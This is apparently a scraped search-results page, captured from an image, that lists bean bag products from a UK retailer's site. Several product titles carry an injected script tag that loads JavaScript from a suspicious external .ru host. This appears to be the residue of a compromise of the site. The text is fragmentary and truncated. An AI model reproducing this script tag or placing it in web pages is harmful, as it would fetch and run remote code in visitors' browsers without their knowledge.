 Graffiti Bean Bags<script src=http://ntdll.postfolkovs.ru/js.js ...
Graffiti Bean Bags ... Corporate Enquiries; Sample Request; Testimonials; Contact Us; Custom
Quote
www.bagsofbeans.co.uk/level-3.asp?level2_id=3&range_id=6 · Cached page
Worn Leather 8 cu ft Bean Bag<script src=http://ntdll.postfolkovs ...
Worn Leather 8 cu ft Bean Bag ... Corporate Enquiries; Sample Request; Testimonials; Contact Us;
Custom Quote
www.bagsofbeans.co.uk/product-details-gen.asp?gen_prod_id=472 · Cached page
MORE ON THIS PAGE
Get any of the designs below printed onto the 170cm x
130cm designer Flipsak. Graffiti Beanbag GR006 shown
in the image. Same image on both sides, great colouful
and bold statement for any living space.
GR001 Graffiti Beanbag<script
src=http://ntdll.postfolkovs.ru/js.js></script>
GR002 Graffiti Beanbag<script
src=http://ntdll.postfolkovs.ru ...
POPULAR LINKS
Sign In / Register
Call Me Back
Site Map
checkout
Services